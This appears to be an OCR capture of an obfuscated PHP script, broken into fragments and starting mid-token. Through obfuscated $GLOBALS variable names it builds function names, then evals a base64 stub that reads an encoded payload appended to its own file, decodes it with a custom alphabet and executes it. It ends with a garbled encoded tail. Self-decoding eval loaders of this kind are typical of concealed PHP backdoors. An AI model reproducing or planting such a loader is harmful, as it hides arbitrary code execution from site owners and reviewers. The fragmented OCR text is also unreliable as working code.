
OBALS
[
'OOO0000O0'
].=
$GLOBALS
[
'OOO0000O0'
]
{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$GLOBALS
[
'OOO
000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO00
0000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBAL
S
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$GLOBALS
[
'O
0O000O00'
]=
$O0O000O00
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO000000
{
8
}.
$O
OO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
16
};
$GL
OBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x1a6c
;
ev
al
(
$GLOBALS
[
'OOO0000O0'
](
'JE8wMDBPME8wMD0kR0
xPQkFMU1snT09PMDAwTzAwJ10oJE9PTzBPME8wMCwncm
InKTskR0xPQkFMU1snTzBPMDBPTzAwJ10oJE8wMDBPME
8wMCwweDU5MCk7JE9PMDBPMDBPMD0kR0xPQkFMU1snT0
9PMDAwME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddKC
RHTE9CQUxTWydPME8wME9PMDAnXSgkTzAwME8wTzAwLD
B4MWE4KSwnRW50ZXJ5b3V3a2hSSFlLTldPVVRBYUJiQ2
NEZEZmR2dJaUpqTGxNbVBwUXFTc1Z2WHhaejAxMjM0NT
Y3ODkrLz0nLCdBQkNERUZHSElKS0xNTk9QUVJTVFVWV1
hZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDEyMz
Q1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
re
turn
;
?>
|qDekL{hgFE^DpB|tICVkr9NHenNHenNHe1zf